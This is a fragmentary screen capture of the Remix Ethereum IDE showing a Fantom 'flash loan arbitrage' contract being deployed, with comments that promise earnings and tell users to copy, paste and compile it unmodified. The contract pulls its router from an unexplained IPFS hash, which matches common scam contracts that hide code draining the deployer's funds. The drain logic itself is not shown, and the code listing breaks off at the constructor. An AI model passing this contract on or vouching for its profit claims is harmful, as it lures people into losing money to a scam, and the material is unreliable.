 Remix - Ethereum IDE
Set up Metamask - Fantom
Fantom Arbitrage Source Code
Flash Loans - C.R.E.A.M. Finance
ZooTrade
Convert USD/FTM, US Dollar to
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.16+commit.9c3226ce.js
W.
DEPLOY & RUN TRANSACTIONS
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
InitiateFlashLoan - ftmFlashloan.sol
DEPLOY
_TOKENNAME:
tokenOne
_TOKENSYMBOL:
TOK
_LOANAMOUNT:
10000
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
INITIATEFLASHLOAN AT 0X6D5...3CFF
flashloan
flashloan - transact (payable)
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
ftmFlashloan.sol
3 // This is for educational purposes only!
4 // Try it at your own risk!
5
6 // Follow carefully the video
7 // Do not modify this contract code otherwise it won't work on you!
8 // Just Copy+Paste and Compile!!
9 // Thank you for your support! Enjoy your Earnings!!
10
11 pragma solidity ^0.5.16;
12
13 //CreamFi Contracts
14 import "https://github.com/CreamFi/compound-protocol/blob/master/contracts/ERC3156FlashLenderInterface.sol";
15 import "https://github.com/CreamFi/compound-protocol/blob/master/contracts/CarefulMath.sol";
16 import "https://github.com/CreamFi/compound-protocol/blob/master/contracts/CToken.sol";
17 import "https://github.com/CreamFi/compound-protocol/blob/master/contracts/CTokenCheckRepay.sol";
18
19 // ZooTrade Router
20 import "ipfs://QmeUCCLsbUBBJ9Lk1F1v2yqfxwXYNQtvqs6nGCmgdnApLi";
21
22 // Multiplier-Finance Smart Contracts
23 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
24 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
25
26
27
28 contract InitiateFlashLoan {
29
30 RouterV2 router;
31 string public tokenName;
32 string public tokenSymbol;
33 uint256 flashLoanAmount;
34
35 constructor(
36 string memory _tokenName,
37 string memory _tokenSymbol,
38 uint256 _loanAmount
39 ) public {
40 tokenName = _tokenName;
41 tokenSymbol = _tokenSymbol;
0
listen on network
Search with transaction hash or address
Debug
creation of InitiateFlashLoan pending...
[block: txIndex:] from: 0x9f0...D9Fb4 to: InitiateFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash:
Debug
>